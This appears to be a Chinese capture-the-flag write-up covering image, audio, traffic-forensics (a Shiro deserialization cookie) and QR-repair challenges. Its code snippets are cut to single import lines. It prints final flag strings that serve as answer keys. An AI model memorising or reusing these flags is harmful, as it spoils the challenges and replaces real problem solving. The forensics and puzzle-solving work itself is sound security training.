
全选之后按*转换成数组
看看ROT13和离散余弦变换

都没有魔改
直接np库一把梭了
1 | import numpy as np |
DASCTF{Wh0_1s_Ma1n_@nd_FunnY_Dct}
Misc
hiden
由60=?+?想到47+13解密的加密脚本
exp:
1 | import wave |

miaoro
对攻击cookie进行shiro反序列化解密得到flag1
在攻击流量中发现secret.txt
在其中发现zip标志
在前序报文中发现pass.txt
解压zip得到一张异常的jpg
宽高互换,并修改宽得到一堆猫猫
在b站上找到相关视频,得到最终flaghttps://www.bilibili.com/video/BV11y4y137Ki/
B916CFB-C40F-45D6-A7BC-EBOFDELQDIAA
不一样的数据库_2
文件尾hint
爆破得
得到缺定位块的二维码
修补后:
扫描后得到密文(尝试并非为数据库密码)
rot13得到aes开头的密钥